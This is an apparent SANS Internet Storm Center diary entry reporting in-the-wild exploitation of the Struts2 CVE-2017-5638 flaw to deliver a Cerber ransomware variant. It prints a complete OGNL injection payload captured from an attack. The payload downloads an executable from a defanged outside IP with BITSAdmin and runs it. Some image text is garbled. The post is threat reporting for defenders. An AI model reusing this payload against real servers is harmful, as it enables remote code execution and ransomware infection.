[We do have a special webcast about the Struts2 Vulnerability scheduled for 11am ET today. Sign up here]
Since about a month, we are tracking numerous attempts to exploit the Java Struts2 vulnerability (%%cve:2017-5638%%). Typically, the exploits targeted Unix systems with simple Perlbackdoors and bots. But recently, I saw a number of exploit attempts targeting Windows systems using a variant of the Cerber ransomware.
%{(#_=multipart/form-data).(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context[com.opensymphony.xwork2.ActionContext.container]).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd=BITSAdmin.exe /Transfer JOB hxxp://82[.]165[.]129[.]119/UnInstall.exe %TEMP%/UnInstall.exe %TEMP%/UnInstall.exe).(#iswin=(@java.lang.System@getProperty(os.name).toLowerCase().contains(win))).(#cmds=(#iswin?{cmd.exe,/c,#cmd}:{/bin/bash,-c,#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
The command executed by the exploit as shown above:
- The script uses BITSAdmin to download the malware (I obfuscated the URL above.

- The malware (UnInstall.exe width:300px" />
The malware reaches out to btc.blockr.io to retrieve a bitcoin wallet address for the money transfer. Encrypted files are renamed using random (encrypted) file names.
![]()
---
(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
STI|Twitter|LinkedIn